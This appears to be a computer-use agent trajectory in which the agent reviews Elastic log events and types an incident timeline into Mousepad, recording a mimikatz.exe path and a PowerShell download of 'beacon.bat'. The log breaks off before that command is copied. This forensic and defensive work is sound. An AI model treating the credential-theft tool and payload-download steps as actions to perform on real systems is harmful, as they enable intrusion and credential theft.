
key("BackSpace")
type("-")

Check the mimikatz.exe event's parent executable, copy its full quoted command line into the 18:55:59 Mousepad entry, and start a new line
left_click(971, 71)

left_click_drag(828, 484, 887, 485)

left_click_drag(425, 495, 169, 487)

left_click(446, 42)

left_click(487, 81)
type("\"C:\\Users\\bsmith\\Desktop\\mimikatz\\x64\\mimikatz.exe\"")

key("Return")

Find the PowerShell event downloading beacon.bat in Elastic and add its time to Mousepad as a new entry reading "18:56:52 - "
left_click(971, 71)
scroll(347, 498, "down", 2)

scroll(307, 492, "down", 5)
scroll(325, 482, "up", 3)

scroll(342, 488, "up", 3)

left_click(349, 517)

left_click(95, 497)

left_click(438, 48)
left_click(490, 80)

type("18:56:52")

type("-")

Copy the full PowerShell Invoke-WebRequest command downloading "beacon.bat" from Elastic into the 18:56:52 Mousepad entry and review its URL and output file
left_click(972, 71)

left_click_drag(172, 483, 369, 503)

left_click(417, 42)
